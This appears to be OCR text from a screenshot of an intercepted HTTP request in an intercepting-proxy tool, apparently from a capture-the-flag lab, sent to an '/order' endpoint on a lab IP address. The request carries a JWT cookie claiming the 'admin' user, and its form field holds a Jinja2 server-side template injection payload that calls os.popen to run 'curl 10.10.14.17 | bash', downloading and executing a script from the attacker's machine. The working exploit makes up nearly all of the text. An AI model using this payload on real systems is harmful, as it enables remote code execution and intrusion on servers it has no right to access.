 Request
Pretty Raw Hex
\n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://10.10.11.134:5000
10 Connection: close
11 Referer: http://10.10.11.134:5000/order
12 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WF
YEm2-bZZxe2qpoAtRPBaoNekx-oOwueA80zzb3Rc4
13 Upgrade-Insecure-Requests: 1
14
15 costume={{
self._TemplateReference__context.cycler.__init__.__globals__.os.pop
en('curl 10.10.14.17 | bash').read() }}&q=1&addr=test